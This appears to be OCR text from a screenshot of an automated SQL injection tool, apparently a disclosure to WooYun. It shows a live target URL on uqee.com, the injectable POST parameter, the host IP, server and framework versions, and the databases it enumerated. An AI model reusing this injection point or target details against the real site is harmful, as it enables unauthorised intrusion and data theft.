 Target: http://www.uqee.com/service/appealquery
Keyword: Auto Detect Syntax: Auto Detect Analyze
Database: Auto Detect Method: POST Type: Integer Load Save
Post Data: appealnum=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://www.uqee.com/service/appealquery
Host IP: 223.202.32.216
Web Server: nginx/1.0.4
Powered-by: ThinkPHP
Current DB: uqee
Data Bases: information_schema
mysql
newuqeebbs
test
uqee
uqeecms
www.wooyun.org